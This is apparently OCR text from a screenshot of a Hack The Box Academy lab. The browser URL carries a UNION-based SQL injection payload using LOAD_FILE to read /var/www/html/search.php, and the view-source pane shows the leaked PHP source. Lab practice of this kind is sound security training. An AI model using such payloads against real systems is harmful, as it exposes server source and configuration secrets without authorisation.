 kali (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.222
15:04
http://94.237.54.75:36365/search.php?port_code=cn%27+UNION+SELECT+1%2C+LOAD_FILE%28%22%2Fvar%2Fwww%2Fhtml%2Fsearch.php%22%29%2C+3%2C+4--+- — Mozilla Firefox
Hack The Box - Acade
PayloadsAllTheTh
Bar Hire 1990
Solving SQL Inject
Search Ports
http://94.237.54.75:3
+91 - Google Sear
view-source:http://94.237.54.75:36365/search.php?port_code=cn'+UNION+SELECT+1%2C+LOAD_FILE("%2Fvar%2F
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tryhackme Attacktive ... Welcome | Learn to Cl...
52 </td>
53
54 </tr>
55 </thead>
56 <tbody>
57
58 <tr><td style="width:400px" colspan=3><?php
59 include "config.php";
60 ?>
61 <html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
62 <title>Search Ports</title>
63
64 <link href="./style.css" rel="stylesheet">
65 </head>
66
67 <body>
68 <div class="container-narrow" style="width:820px">
69
70
71 <div class="response" style="background-color: #28ACE2; width:820px">
72
73 <p style="color:white">
74 <table class="response" style="background-color: #28ACE2">
75 <form method="GET" autocomplete="off">
76
77 <tr>
78 <td>
79 Search for a port:
80 </td>
81 <td>
82 <input type="text" id="port_code" name="port_code">&nbsp;&nbsp;
83 </td>
Right Ctrl
Search
Te... (6... M... O... C... W C... C... k...
15:04
03/03/2024